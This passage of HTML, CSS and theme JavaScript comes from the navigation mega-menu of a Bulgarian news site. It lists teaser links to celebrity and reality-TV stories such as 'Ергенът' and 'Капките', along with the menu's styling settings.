text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_70_685","tdc_css_class_style":"tdi_70_685_rand_style","category_id":"230","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_70_685"}';
block_tdi_70_685.td_column_number = "3";
block_tdi_70_685.block_type = "tdb_header_mega_menu";
block_tdi_70_685.post_count = "5";
block_tdi_70_685.found_posts = "4632";
block_tdi_70_685.header_color = "";
block_tdi_70_685.ajax_pagination_infinite_stop = "";
block_tdi_70_685.max_num_pages = "927";
tdBlocksArray.push(block_tdi_70_685);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_70_685 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има една участничка, която се превърна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" class="td-image-wrap " title="Зрителите възхитени от Мария като Лили Иванова в “Капките”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_7194-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" title="Зрителите възхитени от Мария като Лили Иванова в “Капките”">Зрителите възхитени от Мария като Лили Иванова в “Капките”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:03:47+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Зрителите много харесаха изпълнението на попфолк певицата Мария като Лили Иванова. Тя излезе последна от участниците и успя да измитира гранддамата на българската музика...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" class="td-image-wrap " title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/Screenshot-2024-02-28-at-10.00.21-696x381.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало">Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:01:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Зад лъскавата фасада на „Ергенът” се крие глад и мизерия. Това е животът на всички жени в имението в Гърция. Източник от първа ръка разкрива,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_70_685" data-td_block_id="tdi_70_685"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_70_685" data-td_block_id="tdi_70_685"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_71_e8e td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71_e8e" >
<style>
/* custom css */
.tdi_71_e8e .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_71_e8e .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_71_e8e .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_71_e8e .block-mega-child-cats{
					text-align: right;
				}.tdi_71_e8e:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_71_e8e:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_71_e8e.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_71_e8e.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_71_e8e .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_71_e8e .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_71_e8e .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_71_e8e .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_71_e8e .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_71_e8e .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_71_e8e .entry-thumb{
					background-position: center 50%;
				}.tdi_71_e8e .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_71_e8e .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_71_e8e .td-module-meta-info,
				.ie11 .tdi_71_e8e .td-module-meta-info{
				 	flex: auto;
			    }.tdi_71_e8e .td-post-vid-time{
					display: block;
				}.tdi_71_e8e .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_71_e8e .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_71_e8e .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_71_e8e .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_71_e8e .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_71_e8e .entry-review-stars{
					display: inline-block;
				}.tdi_71_e8e .td-icon-star,
                .tdi_71_e8e .td-icon-star-empty,
                .tdi_71_e8e .td-icon-star-half{
					font-size: 15px;
				}.tdi_71_e8e .td-module-comments{
					display: none;
				}.tdi_71_e8e .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_71_e8e:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_71_e8e .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_71_e8e .td-post-category:hover{
					color: #000000;
				}.tdi_71_e8e .td-module-title a{
					color: #051d2d;
				}.tdi_71_e8e .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_71_e8e .td-post-author-name a{
					color: #666666;
				}.tdi_71_e8e .td-post-author-name:hover a{
					color: #000000;
				}.tdi_71_e8e.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_71_e8e .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_71_e8e .td-editor-date,
				.tdi_71_e8e .td-editor-date .td-post-author-name,
				.tdi_71_e8e .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_71_e8e .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71_e8e .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_71_e8e .block-mega-child-cats{
					width: 190px;
				}.tdi_71_e8e .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_e8e .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_e8e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_e8e .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_e8e .td-module-container:before{
					bottom: -18px;
				}.tdi_71_e8e .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_71_e8e .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71_e8e .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_71_e8e .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_71_e8e .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_71_e8e .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_e8e .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_e8e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_e8e .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_e8e .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_71_e8e .td-module-container:before{
					bottom: -18px;
				}.tdi_71_e8e .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_71_e8e .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_71_e8e .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_e8e .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_e8e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_e8e .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_e8e .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_71_e8e = new tdBlock();
block_tdi_71_e8e.id = "tdi_71_e8e";
block_tdi_71_e8e.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 